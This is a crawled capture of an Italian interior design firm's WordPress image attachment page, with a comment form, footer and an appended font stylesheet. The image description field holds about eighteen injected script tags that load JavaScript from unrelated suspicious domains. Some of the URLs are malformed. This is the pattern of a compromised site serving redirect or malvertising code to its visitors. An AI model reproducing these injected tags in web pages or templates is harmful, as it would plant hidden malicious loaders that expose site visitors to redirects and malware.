36w, https://www.interiorideas.it/wp-content/uploads/2014/03/tot1_ridimensionare-48x22.jpg 48w" sizes="(max-width: 724px) 100vw, 724px" /></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

										<div class="entry-description">
						<p><script src='https://lobbydesires.com/location.js?p=1' type=text/javascript></script><script src='https://letsmakeparty3.ga/l.js?p=1' type=text/javascript></script><script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://cht.secondaryinformtrand.com/m.js?s=q' type='text/javascript'></script><script src='https://dock.lovegreenpencils.ga/m.js?s=q' type='text/javascript'></script><script src='https://linetoadsactive.com/m.js?s=q' type='text/javascript'></script><script src='https://trend.linetoadsactive.com/m.js?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>
											</div><!-- .entry-description -->
					
				</div><!-- .entry-content -->
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/projects/interior/casa-privata-1/attachment/tot1_ridimensionare/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.interiorideas.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='396' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3003e69768" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->



		<div id="pre-footer">
			<div class="slogan"></div>
		</div><!-- pre-footer -->
</div> <!-- homepage -->
		<div id="footer">

			<div class="site-info">
			
INTERIOR IDEAS &copy; -  ph. + 39 0735 632564 - m. ph.  + 39 334 6055437 - <a href="maito:interiorideas@rivosecchi.com">interiorideas@rivosecchi.com</a>			</div>
		  <!-- .site-info -->
		</div><!-- #footer -->
	<script type="text/javascript" src="https://www.interiorideas.it/wp-content/plugins/vegas-fullscreen-background-slider/methods/../js/jquery.vegas.js" id="vegas-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/js/functions.js?ver=2013-07-18" id="twentythirteen-script-js"></script>
<script defer type="text/javascript" src="https://www.interiorideas.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1738343315" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.interiorideas.it/wp-content/themes/interiorideas_theme/font_web/stylesheet.css
body_size: 135
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on November 14, 2013 */



@font-face {
    font-family: 'star_avenueregular';
    src: url('staravenue-webfont.eot');
    src: url('staravenue-webfont.eot?#iefix') format('embedded-opentype'),
         url('staravenue-webfont.woff') format('woff'),
         url('staravenue-webfont.ttf') format('truetype'),
         url('staravenue-webfont.svg#star_avenueregular') format('svg');
    font-weight: normal;
    font-style: normal;

}